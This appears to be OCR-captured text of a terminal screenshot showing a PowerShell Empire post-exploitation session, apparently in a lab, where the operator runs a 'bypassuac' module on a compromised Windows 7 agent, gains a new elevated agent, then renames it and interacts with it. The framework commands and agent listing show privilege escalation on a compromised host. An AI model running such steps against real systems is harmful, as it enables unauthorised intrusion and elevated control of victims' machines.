 Applications Places Terminal Tue 13:37 1
root@kali: ~/Empire
File Edit View Search Terminal Help
language_version 2
high_integrity 0
(Empire: Win7NonAdmin) > bypassuac http
(Empire: Win7NonAdmin) >
Job started: 513DGF
[+] Initial agent CRMTUDFA from 192.168.0.113 now active
(Empire: Win7NonAdmin) > back
(Empire: agents) > list
[*] Active agents:
Name Lang Internal IP Machine Name Username Process D
elay Last Seen
--------- ---- ----------- ------------ --------- ------- -
---- --------------------
Win7NonAdmin ps 192.168.0.113 IE8WIN7 IE8Win7\IEUser powershell/3804 5
/0.0 2017-07-18 13:37:02
CRMTUDFA ps 192.168.0.113 IE8WIN7 *IE8Win7\IEUser powershell/3920 5
/0.0 2017-07-18 13:37:00
(Empire: agents) > rename CRMTUDFA Win7Admin
(Empire: agents) > interact Win7Admin
(Empire: Win7Admin) >